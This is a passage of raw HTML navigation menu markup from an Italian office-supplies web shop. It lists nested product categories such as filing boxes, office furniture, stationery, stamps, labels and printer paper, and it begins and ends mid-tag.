category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2active"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a 